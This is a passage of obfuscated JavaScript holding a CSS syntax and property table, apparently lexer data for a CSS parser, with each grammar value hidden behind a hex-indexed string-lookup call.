0x32c),'east-asian-variant-values':sg(0x5dc),'east-asian-width-values':sg(0xe87),'element()':sg(0x5bc),'ellipse()':sg(0x1c0),'ending-shape':sg(0x1de),'env()':sg(0x105f),'exp()':sg(0x878),'explicit-track-list':sg(0x8a9),'family-name':sg(0xa73),'feature-tag-value':sg(0xa26),'feature-type':sg(0xa4f),'feature-value-block':sg(0xa89),'feature-value-block-list':sg(0x1070),'feature-value-declaration':sg(0x6ef),'feature-value-declaration-list':sg(0x923),'feature-value-name':sg(0x643),'fill-rule':sg(0x1101),'filter-function':sg(0xbba),'filter-function-list':sg(0x3c4),'final-bg-layer':sg(0x519),'fixed-breadth':sg(0xc71),'fixed-repeat':sg(0x921),'fixed-size':sg(0xd8a),'font-stretch-absolute':sg(0xb62),'font-variant-css21':sg(0x473),'font-weight-absolute':sg(0xa44),'frequency-percentage':sg(0x65c),'general-enclosed':sg(0xe73),'generic-family':sg(0x617),'generic-name':sg(0xed5),'geometry-box':sg(0x958),'gradient':sg(0x6e6),'grayscale()':sg(0xf85),'grid-line':sg(0xa54),'historical-lig-values':sg(0xa33),'hsl()':sg(0xe2d),'hsla()':sg(0x8c9),'hue':sg(0x93c),'hue-rotate()':sg(0xcbe),'hue-interpolation-method':sg(0x37c),'hwb()':sg(0x8f4),'hypot()':sg(0x5af),'image':sg(0x111c),'image()':sg(0xa5c),'image-set()':sg(0x3fa),'image-set-option':sg(0x2b6),'image-src':sg(0xfa8),'image-tags':sg(0xc61),'inflexible-breadth':sg(0xa08),'inset()':sg(0x90e),'invert()':sg(0x525),'keyframes-name':sg(0xaf9),'keyframe-block':sg(0xb4a),'keyframe-block-list':sg(0xe89),'keyframe-selector':sg(0x581),'lab()':sg(0xc45),'layer()':sg(0x364),'layer-name':sg(0x9bb),'lch()':sg(0x379),'leader()':sg(0x23b),'leader-type':sg(0x1db),'length-percentage':sg(0xcdb),'light-dark()':sg(0x5a0),'line-names':sg(0x516),'line-name-list':sg(0xd16),'line-style':sg(0x3b9),'line-width':sg(0x88a),'linear-color-hint':sg(0xc71),'linear-color-stop':sg(0xb02),'linear-gradient()':sg(0xa62),'log()':sg(0x397),'mask-layer':sg(0x10f2),'mask-position':sg(0x5d5),'mask-reference':sg(0xa30),'mask-source':sg(0xf2b),'masking-mode':sg(0xacb),'matrix()':sg(0xbb6),'matrix3d()':sg(0x822),'max()':sg(0xe22),'media-and':sg(0xd62),'media-condition':sg(0x322),'media-condition-without-or':sg(0x334),'media-feature':sg(0xd85),'media-in-parens':sg(0x753),'media-not':sg(0x373),'media-or':sg(0xe01),'media-query':sg(0x9a2),'media-query-list':sg(0x434),'media-type':sg(0x937),'mf-boolean':sg(0xf35),'mf-name':sg(0x937),'mf-plain':sg(0x7ca),'mf-range':sg(0x21c),'mf-value':sg(0x799),'min()':sg(0xd1c),'minmax()':sg(0x683),'mod()':sg(0xebb),'name-repeat':sg(0x8ea),'named-color':sg(0x64c),'namespace-prefix':sg(0x937),'ns-prefix':sg(0x784),'number-percentage':sg(0xb7c),'numeric-figure-values':sg(0x90f),'numeric-fraction-values':sg(0x951),'numeric-spacing-values':sg(0x448),'nth':sg(0x19d),'opacity()':sg(0x4a8),'overflow-position':sg(0x6d4),'outline-radius':sg(0xcdb),'page-body':sg(0x2cf),'page-margin-box':sg(0x231),'page-margin-box-type':sg(0xa10),'page-selector-list':sg(0xedb),'page-selector':sg(0x9e8),'page-size':sg(0x5b9),'path()':sg(0xea7),'paint()':sg(0x661),'perspective()':sg(0xd54),'polygon()':sg(0x2d3),'polar-color-space':sg(0x493),'position':sg(0xb68),'pow()':sg(0xf67),'pseudo-class-selector':sg(0x6e2),'pseudo-element-selector':sg(0xc97),'pseudo-page':sg(0x1133),'quote':sg(0x942),'radial-gradient()':sg(0xf9e),'ratio':sg(0xa98),'ray()':sg(0x5e2),'ray-size':sg(0xca7),'rectangular-color-space':sg(0x750),'relative-selector':sg(0x816),'relative-selector-list':sg(0x47b),'relative-size':sg(0x1059),'rem()':sg(0x1090),'repeat-style':sg(0x51e),'repeating-conic-gradient()':sg(0xed9),'repeating-linear-gradient()':sg(0x7df),'repeating-radial-gradient()':sg(0x111a),'reversed-counter-name':sg(0x824),'rgb()':sg(0x7ec),'rgba()':sg(0xd1d),'rotate()':sg(0xe4f),'rotate3d()':sg(0xd6e),'rotateX()':sg(0xc95),'rotateY()':sg(0x27a),'rotateZ()':sg(0x6b5),'round()':sg(0xabe),'rounding-strategy':sg(0xa5b),'saturate()':sg(0x3d4),'scale()':sg(0x752),'scale3d()':sg(0xc3b),'scaleX()':sg(0x340),'scaleY()':sg(0x688),'scaleZ()':sg(0x371),'scroll()':sg(0x242),'scroller':sg(0x401),'self-position':sg(0x112c),'shape-radius':sg(0x3a3),'sign()':sg(0x4c8),'skew()':sg(0x901),'skewX()':sg(0x5b3),'skewY()':sg(0xea1),'sepia()':sg(0x1072),'shadow':sg(0xad0),'shadow-t':sg(0x845),'shape':sg(0xadb),'shape-box':sg(0x107f),'side-or-corner':sg(0x62c),'sin()':sg(0x54f),'single-animation':sg(0x1079),'single-animation-direction':sg(0x3f5),'single-animation-fill-mode':sg(0x6cd),'single-animation-iteration-count':sg(0x605),'single-animation-play-state':sg(0x85c),'single-animation-timeline':sg(0x5d0),'single-transition':sg(0x44d),'single-transition-property':sg(0x9d7),'size':sg(0x491),'sqrt()':sg(0x399),'step-position':sg(0x677),'step-timing-function':sg(0x391),'subclass-selector':sg(0x658),'supports-condition':sg(0xd5b),'supports-in-parens':sg(0x208),'supports-feature':sg(0x6ea),'supports-decl':sg(0x88f),'supports-selector-fn':sg(0xf18),'symbol':sg(0xdb3),'system-color':sg(0xb25),'tan()':sg(0xae7),'target':sg(0x42f),'target-counter()':sg(0x387),'target-counters()':sg(0x2af),'target-text()':sg(0x732),'time-percentage':sg(0x860),'timeline-range-name':sg(0x363),'easing-function':sg(0xa43),'track-breadth':sg(0xeb9),'track-list':sg(0x645),'track-repeat':sg(0x89d),'track-size':sg(0xfb6),'transform-function':sg(0x354),'transform-list':sg(0x2c5),'transition-behavior-value':sg(0x6d2),'translate()':sg(0x31b),'translate3d()':sg(0xfa5),'translateX()':sg(0x3b2),'translateY()':sg(0x4d2),'translateZ()':sg(0x875),'type-or-unit':sg(0xf91),'type-selector':sg(0x48b),'var()':sg(0x2b4),'view()':sg(0x1d1),'viewport-length':sg(0x1095),'visual-box':sg(0xd0a),'wq-name':sg(0x10a7),'-legacy-gradient':sg(0x6b1),'-legacy-linear-gradient':sg(0x578),'-legacy-repeating-linear-gradient':sg(0x10b0),'-legacy-linear-gradient-arguments':sg(0x613),'-legacy-radial-gradient':sg(0x4c6),'-legacy-repeating-radial-gradient':sg(0xacf),'-legacy-radial-gradient-arguments':sg(0xb57),'-legacy-radial-gradient-size':sg(0xb46),'-legacy-radial-gradient-shape':sg(0x1de),'-non-standard-font':sg(0x66f),'-non-standard-color':sg(0x794),'-non-standard-image-rendering':sg(0x6d7),'-non-standard-overflow':sg(0x257),'-non-standard-size':sg(0xe0a),'-webkit-gradient()':sg(0x971),'-webkit-gradient-color-stop':sg(0x203),'-webkit-gradient-point':sg(0x990),'-webkit-gradient-radius':sg(0xcdb),'-webkit-gradient-type':sg(0x910),'-webkit-mask-box-repeat':sg(0x4a4),'-ms-filter-function-list':sg(0x4ac),'-ms-filter-function':sg(0x1109),'-ms-filter-function-progid':sg(0xb31),'-ms-filter-function-legacy':sg(0x237),'absolute-color-base':sg(0x9df),'absolute-color-function':sg(0x854),'age':sg(0xa64),'anchor-name':sg(0xd28),'attr-name':sg(0xb72),'attr-fallback':sg(0x590),'bg-clip':sg(0xb6b),'bottom':sg(0x10ba),'container-name':sg(0x643),'container-condition':sg(0x764),'coord-box':sg(0xf02),'generic-voice':sg(0xdfc),'gender':sg(0x32f),'generic-script-specific':sg(0x4f2),'generic-complete':sg(0xc08),'generic-incomplete':sg(0x792),'-non-standard-generic-family':sg(0x87c),'left':sg(0x10ba),'color-base':sg(0x470),'color-function':sg(0x854),'device-cmyk()':sg(0x3c1),'legacy-device-cmyk-syntax':sg(0x46b),'modern-device-cmyk-syntax':sg(0x27c),'cmyk-component':sg(0xb1b),'color-mix()':sg(0xf2f),'color-space':sg(0x77a),'custom-color-space':sg(0xd28),'paint':sg(0xb35),'palette-identifier':sg(0xd28),'right':sg(0x10ba),'scope-start':sg(0x61f),'scope-end':sg(0x61f),'forgiving-selector-list':sg(0x1106),'forgiving-relative-selector-list':sg(0x111b),'selector-list':sg(0x1016),'complex-real-selector-list':sg(0xa2f),'simple-selector-list':sg(0x5be),'relative-real-selector-list':sg(0xdec),'complex-selector-unit':sg(0x9db),'complex-real-selector':sg(0xe81),'relative-real-selector':sg(0x953),'pseudo-compound-selector':sg(0x3ba),'simple-selector':sg(0x9f7),'legacy-pseudo-element-selector':sg(0xd7b),'single-animation-composition':sg(0x107d),'svg-length':sg(0x91c),'svg-writing-mode':sg(0x3c9),'top':sg(0x10ba),'x':sg(0x485),'y':sg(0x485),'declaration':sg(0x903),'declaration-list':sg(0x446),'url':sg(0x75b),'url-modifier':sg(0x101f),'number-zero-one':sg(0x1077),'number-one-or-greater':sg(0x1f9),'color()':sg(0x504),'colorspace-params':sg(0xdea),'predefined-rgb-params':sg(0xada),'predefined-rgb':sg(0xd75),'xyz-params':sg(0xe9b),'xyz-space':sg(0x955),'oklab()':sg(0x40b),'oklch()':sg(0x551),'offset-path':sg(0x365),'rect()':sg(0x4b5),'xywh()':sg(0x748),'query-in-parens':sg(0x20e),'size-feature':sg(0xe9e),'style-feature':sg(0x692),'style-query':sg(0x8f5),'style-condition':sg(0xfad),'style-in-parens':sg(0xdac),'-non-standard-display':sg(0xff7),'inset-area':sg(0xcf9),'position-area':sg(0x2e9),'anchor()':sg(0x407),'anchor-side':sg(0x650),'anchor-size()':sg(0x5bd),'anchor-size':sg(0xa86),'anchor-element':sg(0xd28),'try-size':sg(0x899),'try-tactic':sg(0x112e),'font-variant-css2':sg(0x7b3),'font-width-css3':sg(0xb8e),'system-family-name':sg(0xa56)},'properties':{'--*':sg(0xc0d),'-ms-accelerator':sg(0x517),'-ms-block-progression':sg(0x67f),'-ms-content-zoom-chaining':sg(0xf27),'-ms-content-zooming':sg(0xec7),'-ms-content-zoom-limit':sg(0x778),'-ms-content-zoom-limit-max':sg(0xf73),'-ms-content-zoom-limit-min':sg(0xf73),'-ms-content-zoom-snap':sg(0x84e),'-ms-content-zoom-snap-points':sg(0x4aa),'-ms-content-zoom-snap-type':sg(0x1f2),'-ms-filter':sg(0x652),'-ms-flow-from':sg(0x5c7),'-ms-flow-into':sg(0x5c7),'-ms-grid-columns':sg(0x10d8),'-ms-grid-rows':sg(0x10d8),'-ms-high-contrast-adjust':sg(0x85a),'-ms-hyphenate-limit-chars':sg(0x84f),'-ms-hyphenate-limit-lines':sg(0xcd9),'-ms-hyphenate-limit-zone':sg(0xaf2),'-ms-ime-align':sg(0x101d),'-ms-overflow-style':sg(0xcf4),'-ms-scrollbar-3dlight-color':sg(0x803),'-ms-scrollbar-arrow-color':sg(0x803),'-ms-scrollbar-base-color':sg(0x803),'-ms-scrollbar-darkshadow-color':sg(0x803),'-ms-scrollbar-face-color':sg(0x803),'-ms-scrollbar-highlight-color':sg(0x803),'-ms-scrollbar-shadow-color':sg(0x803),'-ms-scrollbar-track-color':sg(0x803),'-ms-scroll-chaining':sg(0xe82),'-ms-scroll-limit':sg(0x91f),'-ms-scroll-limit-x-max':sg(0xe42),'-ms-scroll-limit-x-min':sg(0xdcc),'-ms-scroll-limit-y-max':sg(0xe42),'-ms-scroll-limit-y-min':sg(0xdcc),'-ms-scroll-rails':sg(0x353),'-ms-scroll-snap-points-x':sg(0x4df),'-ms-scroll-snap-points-y':sg(0x4df),'-ms-scroll-snap-type':sg(0x1f2),'-ms-scroll-snap-x':sg(0x4d1),'-ms-scroll-snap-y':sg(0xc19),'-ms-scroll-translation':sg(0x8b0),'-ms-text-autospace':sg(0xa04),'-ms-touch-select':sg(0x3d5),'-ms-user-select':sg(0xbae),'-ms-wrap-flow':sg(0x51a),'-ms-wrap-margin':sg(0xdcc),'-ms-wrap-through':sg(0x30a),'-moz-appearance':sg(0x959),'-moz-binding':sg(0xaae),'-moz-border-bottom-colors':sg(0x198),'-moz-border-left-colors':sg(0x198),'-moz-border-right-colors':sg(0x198),'-moz-border-top-colors':sg(0x198),'-moz-context-properties':sg(0xe07),'-moz-float-edge':sg(0xaf7),'-moz-force-broken-image-icon':sg(0xa96),'-moz-image-region':sg(0x4f3),'-moz-orient':sg(0x28d),'-moz-outline-radius':sg(0xa9d),'-moz-outline-radius-bottomleft':sg(0x84c),'-moz-outline-radius-bottomright':sg(0x84c),'-moz-outline-radius-topleft':sg(0x84c),'-moz-outline-radius-topright':sg(0x84c),'-moz-stack-sizing':sg(0x73b),'-moz-text-blink':sg(0x668),'-moz-user-focus':sg(0x238),'-moz-user-input':sg(0xfcd),'-moz-user-modify':sg(0x9a9),'-moz-window-dragging':sg(0x87f),'-moz-window-shadow':sg(0xde3),'-webkit-appearance':sg(0x7c8),'-webkit-border-before':sg(0x999),'-webkit-border-before-color':sg(0x803),'-webkit-border-before-style':sg(0x1034),'-webkit-border-before-width':sg(0xc21),'-webkit-box-reflect':sg(0xfee),'-webkit-line-clamp':sg(0xd33),'-webkit-mask':sg(0x480),'-webkit-mask-attachment':sg(0x841),'-webkit-mask-clip':sg(0x765),'-webkit-mask-composite':sg(0x55e),'-webkit-mask-image':sg(0x6b2),'-webkit-mask-origin':sg(0xd3b),'-webkit-mask-position':sg(0xfbf),'-webkit-mask-position-x':sg(0xdff),'-webkit-mask-position-y':sg(0xef8),'-webkit-mask-repeat':sg(0x76b),'-webkit-mask-repeat-x':sg(0xaef),'-webkit-mask-repeat-y':sg(0xaef),'-webkit-mask-size':sg(0x104f),'-webkit-overflow-scrolling':sg(0x8ca),'-webkit-tap-highlight-color':sg(0x803),'-webkit-text-fill-color':sg(0x803),'-webkit-text-stroke':sg(0x100b),'-webkit-text-stroke-color':sg(0x803),'-webkit-text-stroke-width':sg(0xdcc),'-webkit-touch-callout':sg(0xab0),'-webkit-user-modify':sg(0x49c),'accent-color':sg(0x7bc),'align-content':sg(0x96f),'align-items':sg(0xe0b),'align-self':sg(0x6c0),'align-tracks':sg(0x807),'all':sg(0x666),'anchor-name':sg(0x437),'anchor-scope':sg(0x7b7),'animation':sg(0x5f6),'animation-composition':sg(0x1098),'animation-delay':sg(0x70b),'animation-direction':sg(0x396),'animation-duration':sg(0x70b),'animation-fill-mode':sg(0xdbf),'animation-iteration-count':sg(0x224),'animation-name':sg(0xaee),'animation-play-state':sg(0x24a),'animation-range':sg(0x1015),'animation-range-end':sg(0x6d5),'animation-range-start':sg(0x6d5),'animation-timing-function':sg(0x7cf),'animation-timeline':sg(0xd4f),'appearance':sg(0x103d),'aspect-ratio':sg(0x21a),'azimuth':sg(0x343),'backdrop-filter':sg(0x10e5),'backface-visibility':sg(0x10de),'background':sg(0xffd),'background-attachment':sg(0x841),'background-blend-mode':sg(0xc81),'background-clip':sg(0xa87),'background-color':sg(0x803),'background-image':sg(0x79f),'background-origin':sg(0x295),'background-position':sg(0x798),'background-position-x':sg(0xcb2),'background-position-y':sg(0xca9),'background-repeat':sg(0x76b),'background-size':sg(0x104f),'block-size':sg(0xd04),'border':sg(0x679),'border-block':sg(0xaa0),'border-block-color':sg(0x8dc),'border-block-style':sg(0xecf),'border-block-width':sg(0xfcf),'border-block-end':sg(0xaa0),'border-block-end-color':sg(0x1105),'border-block-end-style':sg(0xecf),'border-block-end-width':sg(0xfcf),'border-block-start':sg(0xaa0),'border-block-start-color':sg(0x1105),'border-block-start-style':sg(0xecf),'border-block-start-width':sg(0xfcf),'border-bottom':sg(0x679),'border-bottom-color':sg(0x1105),'border-bottom-left-radius':sg(0xa9f),'border-bottom-right-radius':sg(0xa9f),'border-bottom-style':sg(0x23f),'border-bottom-width':sg(0x2c4),'border-collapse':sg(0x1dc),'border-color':sg(0x5c3),'border-end-end-radius':sg(0xa9f),'border-end-start-radius':sg(0xa9f),'border-image':sg(0x1114),'border-image-outset':sg(0xbad),'border-image-repeat':sg(0x1014),'border-image-slice':sg(0x89b),'border-image-source':sg(0x874),'border-image-width':sg(0x6c5),'border-inline':sg(0xaa0),'border-inline-end':sg(0xaa0),'border-inline-color':sg(0x8dc),'border-inline-style':sg(0xecf),'border-inline-width':sg(0xfcf),'border-inline-end-color':sg(0x1105),'border-inline-end-style':sg(0xecf),'border-inline-end-width':sg(0xfcf),'border-inline-start':sg(0xaa0),'border-inline-start-color':sg(0x1105),'border-inline-start-style':sg(0xecf),'border-inline-start-width':sg(0xfcf),'border-left':sg(0x679),'border-left-color':sg(0x803),'border-left-style':sg(0x23f),'border-left-width':sg(0x2c4),'border-radius':sg(0x1102),'border-right':sg(0x679),'border-right-color':sg(0x803),'border-right-style':sg(0x23f),'border-right-width':sg(0x2c4),'border-spacing':sg(0x10d4),'border-start-end-radius':sg(0xa9f),'border-start-start-radius':sg(0xa9f),'border-style':sg(0x1f0),'border-top':sg(0x679),'border-top-color':sg(0x803),'border-top-left-radius':sg(0xa9f),'border-top-right-radius':sg(0xa9f),'border-top-style':sg(0x23f),'border-top-width':sg(0x2c4),'border-width':sg(0x425),'bottom':sg(0x8d2),'box-align':sg(0x2d8),'box-decoration-break':sg(0xaf4),'box-direction':sg(0x1018),'box-flex':sg(0x485),'box-flex-group':sg(0x26a),'box-lines':sg(0xa40),'box-ordinal-group':sg(0x26a),'box-orient':sg(0x459),'box-pack':sg(0x377),'box-shadow':sg(0x1bf),'box-sizing':sg(0x2de),'break-after':sg(0xa93),'break-before':sg(0xa93),'break-inside':sg(0xd14),'caption-side':sg(0xf7c),'caret':sg(0x1052),'caret-color':sg(0x7bc),'caret-shape':sg(0x48d),'clear':sg(0x484),'clip':sg(0x4f3),'clip-path':sg(0x1007),'clip-rule':sg(0x1101),'color':sg(0x803),'color-interpolation-filters':sg(0x2b7),'color-scheme':sg(0x811),'column-count':sg(0xa8e),'column-fill':sg(0x4af),'column-gap':sg(0x1e3),'column-rule':sg(0xb88),'column-rule-color':sg(0x803),'column-rule-style':sg(0x1034),'column-rule-width':sg(0xc21),'column-span':sg(0x7b5),'column-width':sg(0x10ba),'columns':sg(0xf9b),'contain':sg(0xbda),'contain-intrinsic-size':sg(0x8b4),'contain-intrinsic-block-size':sg(0x8bc),'contain-intrinsic-height':sg(0x8bc),'contain-intrinsic-inline-size':sg(0x8bc),'contain-intrinsic-width':sg(0x8bc),'container':sg(0xe29),'container-name':sg(0x3c5),'container-type':sg(0x6fc),'content':sg(0x90b),'content-visibility':sg(0x3bb),'counter-increment':sg(0xb66),'counter-reset':sg(0x1121),'counter-set':sg(0xb66),'cursor':sg(0x664),'d':sg(0x5a3),'cx':sg(0xcdb),'cy':sg(0xcdb),'direction':sg(0xc61),'display':sg(0xe7e),'dominant-baseline':sg(0xca8),'empty-cells':sg(0x7fe),'field-sizing':sg(0x5f3),'fill':sg(0x5e9),'fill-opacity':sg(0xa2e),'fill-rule':sg(0x1101),'filter':sg(0x8de),'flex':sg(0x10eb),'flex-basis':sg(0x1074),'flex-direction':sg(0xd0e),'flex-flow':sg(0xcfe),'flex-grow':sg(0x485),'flex-shrink':sg(0x485),'flex-wrap':sg(0x112b),'float':sg(0xaf1),'font':sg(0x896),'font-family':sg(0x4a7),'font-feature-settings':sg(0xd3f),'font-kerning':sg(0xf23),'font-language-override':sg(0x7ef),'font-optical-sizing':sg(0x85a),'font-palette':sg(0x30d),'font-variation-settings':sg(0x453),'font-size':sg(0x25f),'font-size-adjust':sg(0x2c6),'font-smooth':sg(0x423),'font-stretch':sg(0x1dd),'font-style':sg(0xcaf),'font-synthesis':sg(0xf03),'font-synthesis-position':sg(0x85a),'font-synthesis-small-caps':sg(0x85a),'font-synthesis-style':sg(0x85a),'font-synthesis-weight':sg(0x85a),'font-variant':sg(0x3f4),'font-variant-alternates':sg(0x834),'font-variant-caps':sg(0x6da),'font-variant-east-asian':sg(0xd13),'font-variant-emoji':sg(0xe84),'font-variant-ligatures':sg(0xaa1),'font-variant-numeric':sg(0x10b6),'font-variant-position':sg(0x281),'font-weight':sg(0xb2c),'forced-color-adjust':sg(0x2d7),'gap':sg(0x230),'grid':sg(0xec2),'grid-area':sg(0x1a6),'grid-auto-columns':sg(0xa4d),'grid-auto-flow':sg(0xcbf),'grid-auto-rows':sg(0xa4d),'grid-column':sg(0x607),'grid-column-end':sg(0x624),'grid-column-gap':sg(0xc71),'grid-column-start':sg(0x624),'grid-gap':sg(0xe7d),'grid-row':sg(0x607),'grid-row-end':sg(0x624),'grid-row-gap':sg(0xc71),'grid-row-start':sg(0x624),'grid-template':sg(0x9b2),'grid-template-areas':sg(0x58f),'grid-template-columns':sg(0xa7f),'grid-template-rows':sg(0xa7f),'hanging-punctuation':sg(0x69b),'height':sg(0xafe),'hyphenate-character':sg(0x21e),'hyphenate-limit-chars':sg(0x225),'hyphens':sg(0x301),'image-orientation':sg(0x1136),'image-rendering':sg(0xb99),'image-resolution':sg(0x1e4),'ime-mode':sg(0xca5),'initial-letter':sg(0xa76),'initial-letter-align':sg(0xaf8),'inline-size':sg(0xd04),'input-security':sg(0x85a),'inset':sg(0x86c),'inset-block':sg(0x292),'inset-block-end':sg(0xe40),'inset-block-start':sg(0xe40),'inset-inline':sg(0x292),'inset-inline-end':sg(0xe40),'inset-inline-start':sg(0xe40),'interpolate-size':sg(0xf79),'isolation':sg(0xfe1),'justify-content':sg(0x4f0),'justify-items':sg(0xb54),'justify-self':sg(0x94d),'justify-tracks':sg(0xc46),'left':sg(0x8d2),'letter-spacing':sg(0x1e3),'line-break':sg(0x1004),'line-clamp':sg(0xd33),'line-height':sg(0x2bc),'line-height-step':sg(0xdcc),'list-style':sg(0xad6),'list-style-image':sg(0xe6a),'list-style-position':sg(0x950),'list-style-type':sg(0xa35),'margin':sg(0xb0d),'margin-block':sg(0xc8f),'margin-block-end':sg(0x873),'margin-block-start':sg(0x873),'margin-bottom':sg(0x8d2),'margin-inline':sg(0xc8f),'margin-inline-end':sg(0x873),'margin-inline-start':sg(0x873),'margin-left':sg(0x8d2),'margin-right':sg(0x8d2),'margin-top':sg(0x8d2),'margin-trim':sg(0x1029),'marker':sg(0x239),'marker-end':sg(0x239),'marker-mid':sg(0x239),'marker-start':sg(0x239),'mask':sg(0xc02),'mask-border':sg(0xc80),'mask-border-mode':sg(0x9d4),'mask-border-outset':sg(0xbad),'mask-border-repeat':sg(0x1014),'mask-border-slice':sg(0x4cb),'mask-border-source':sg(0x874),'mask-border-width':sg(0x6c5),'mask-clip':sg(0xf77),'mask-composite':sg(0x871),'mask-image':sg(0x6b2),'mask-mode':sg(0x5f5),'mask-origin':sg(0xc2a),'mask-position':sg(0xfbf),'mask-repeat':sg(0x76b),'mask-size':sg(0x104f),'mask-type':sg(0x9d4),'masonry-auto-flow':sg(0x8d3),'math-depth':sg(0xcbc),'math-shift':sg(0x8e6),'math-style':sg(0x8e6),'max-block-size':sg(0x1039),'max-height':sg(0x72b),'max-inline-size':sg(0x1039),'max-lines':sg(0xd33),'max-width':sg(0x72b),'min-block-size':sg(0x3d0),'min-height':sg(0xafe),'min-inline-size':sg(0x3d0),'min-width':sg(0xafe),'mix-blend-mode':sg(0xee5),'object-fit':sg(0x9ac),'object-position':sg(0xa0a),'offset':sg(0x264),'offset-anchor':sg(0x9c2),'offset-distance':sg(0xc71),'offset-path':sg(0xb17),'offset-position':sg(0x258),'offset-rotate':sg(0x5c9),'opacity':sg(0xeeb),'order':sg(0x26a),'orphans':sg(0x26a),'outline':sg(0x247),'outline-color':sg(0x7bc),'outline-offset':sg(0xdcc),'outline-style':sg(0xdd7),'outline-width':sg(0x2c4),'overflow':sg(0x382),'overflow-anchor':sg(0x85a),'overflow-block':sg(0x278),'overflow-clip-box':sg(0x648),'overflow-clip-margin':sg(0x41b),'overflow-inline':sg(0x278),'overflow-wrap':sg(0x233),'overflow-x':sg(0x278),'overflow-y':sg(0x278),'overlay':sg(0x3c2),'overscroll-behavior':sg(0xd2c),'overscroll-behavior-block':sg(0x3cf),'overscroll-behavior-inline':sg(0x3cf),'overscroll-behavior-x':sg(0x3cf),'overscroll-behavior-y':sg(0x3cf),'padding':sg(0xbe2),'padding-block':sg(0x1100),'padding-block-end':sg(0x300),'padding-block-start':sg(0x300),'padding-bottom':sg(0xcdb),'padding-inline':sg(0x1100),'padding-inline-end':sg(0x300),'padding-inline-start':sg(0x300),'padding-left':sg(0xcdb),'padding-right':sg(0xcdb),'padding-top':sg(0xcdb),'page':sg(0xc9b),'page-break-after':sg(0x952),'page-break-before':sg(0x952),'page-break-inside':sg(0xf8d),'paint-order':sg(0xc94),'perspective':sg(0xd36),'perspective-origin':sg(0xa0a),'place-content':sg(0x880),'place-items':sg(0x3b4),'place-self':sg(0x4b8),'pointer-events':sg(0x10e0),'position':sg(0x579),'position-anchor':sg(0x3a6),'position-area':sg(0x704),'position-try':sg(0x673),'position-try-fallbacks':sg(0x471),'position-try-order':sg(0x234),'position-visibility':sg(0x94e),'print-color-adjust':sg(0xf75),'quotes':sg(0x828),'r':sg(0xcdb),'resize':sg(0x10e4),'right':sg(0x8d2),'rotate':sg(0x8ae),'row-gap':sg(0x1e3),'ruby-align':sg(0xa41),'ruby-merge':sg(0xe79),'ruby-position':sg(0x1012),'rx':sg(0xcdb),'ry':sg(0xcdb),'scale':sg(0xf26),'scrollbar-color':sg(0x825),'scrollbar-gutter':sg(0x1d8),'scrollbar-width':sg(0x1cf),'scroll-behavior':sg(0x8cf),'scroll-margin':sg(0x641),'scroll-margin-block':sg(0xea4),'scroll-margin-block-start':sg(0xdcc),'scroll-margin-block-end':sg(0xdcc),'scroll-margin-bottom':sg(0xdcc),'scroll-margin-inline':sg(0xea4),'scroll-margin-inline-start':sg(0xdcc),'scroll-margin-inline-end':sg(0xdcc),'scroll-margin-left':sg(0xdcc),'scroll-margin-right':sg(0xdcc),'scroll-margin-top':sg(0xdcc),'scroll-padding':sg(0x95e),'scroll-padding-block':sg(0x50d),'scroll-padding-block-start':sg(0x1095),'scroll-padding-block-end':sg(0x1095),'scroll-padding-bottom':sg(0x1095),'scroll-padding-inline':sg(0x50d),'scroll-padding-inline-start':sg(0x1095),'scroll-padding-inline-end':sg(0x1095),'scroll-padding-left':sg(0x1095),'scroll-padding-right':sg(0x1095),'scroll-padding-top':sg(0x1095),'scroll-snap-align':sg(0x321),'scroll-snap-coordinate':sg(0xf1a),'scroll-snap-destination':sg(0xa0a),'scroll-snap-points-x':sg(0xf6b),'scroll-snap-points-y':sg(0xf6b),'scroll-snap-stop':sg(0x83f),'scroll-snap-type':sg(0x5ba),'scroll-snap-type-x':sg(0x1137),'scroll-snap-type-y':sg(0x1137),'scroll-timeline':sg(0x9f9),'scroll-timeline-axis':sg(0x10e6),'scroll-timeline-name':sg(0x606),'shape-image-threshold':sg(0xeeb),'shape-margin':sg(0xc71),'shape-outside':sg(0x291),'shape-rendering':sg(0x285),'stroke':sg(0x5e9),'stroke-dasharray':sg(0xbcf),'stroke-dashoffset':sg(0x98a),'stroke-linecap':sg(0xae3),'stroke-linejoin':sg(0xc5b),'stroke-miterlimit':sg(0xfbc),'stroke-opacity':sg(0xa69),'stroke-width':sg(0x98a),'tab-size':sg(0x5c8),'table-layout':sg(0x6ec),'text-align':sg(0xa5a),'text-align-last':sg(0xf7b),'text-anchor':sg(0x1ca),'text-combine-upright':sg(0x98d),'text-decoration':sg(0xebe),'text-decoration-color':sg(0x803),'text-decoration-line':sg(0xda3),'text-decoration-skip':sg(0xa14),'text-decoration-skip-ink':sg(0x820),'text-decoration-style':sg(0xe1f),'text-decoration-thickness':sg(0xdf0),'text-emphasis':sg(0x876),'text-emphasis-color':sg(0x803),'text-emphasis-position':sg(0xb10),'text-emphasis-style':sg(0x302),'text-indent':sg(0xe62),'text-justify':sg(0x3b8),'text-orientation':sg(0xb56),'text-overflow':sg(0x1cb),'text-rendering':sg(0xc22),'text-shadow':sg(0xf87),'text-size-adjust':sg(0x8b2),'text-spacing-trim':sg(0xce8),'text-transform':sg(0x294),'text-underline-offset':sg(0x39c),'text-underline-position':sg(0x3f2),'text-wrap':sg(0x1037),'text-wrap-mode':sg(0x3e4),'text-wrap-style':sg(0x852),'timeline-scope':sg(0x437),'top':sg(0x8d2),'touch-action':sg(0xf63),'transform':sg(0x8b7),'transform-box':sg(0x8a4),'transform-origin':sg(0x33f),'transform-style':sg(0x1053),'transition':sg(0xfe4),'transition-behavior':sg(0xca4),'transition-delay':sg(0x70b),'transition-duration':sg(0x70b),'transition-property':sg(0xf5f),'transition-timing-function':sg(0x7cf),'translate':sg(0x458),'unicode-bidi':sg(0x5b0),'user-select':sg(0xafb),'vector-effect':sg(0x869),'vertical-align':sg(0x729),'view-timeline':sg(0xb3e),'view-timeline-axis':sg(0x10e6),'view-timeline-inset':sg(0xbb7),'view-timeline-name':sg(0x437),'view-transition-name':sg(0xa75),'visibility':sg(0x809),'white-space':sg(0xbb8),'white-space-collapse':sg(0x812),'widows':sg(0x26a),'width':sg(0xafe),'will-change':sg(0x2b8),'word-break':sg(0xce7),'word-spacing':sg(0x110d),'word-wrap':sg(0x1019),'writing-mode':sg(0xdd4),'x':sg(0xcdb),'y':sg(0xcdb),'z-index':sg(0xd5c),'zoom':sg(0xed6),'-moz-background-clip':sg(0x100c),'-moz-border-radius-bottomleft':sg(0x567),'-moz-border-radius-bottomright':sg(0x5b7),'-moz-border-radius-topleft':sg(0x566),'-moz-border-radius-topright':sg(0x5b7),'-moz-control-character-visibility':sg(0x10de),'-moz-osx-font-smoothing':sg(0x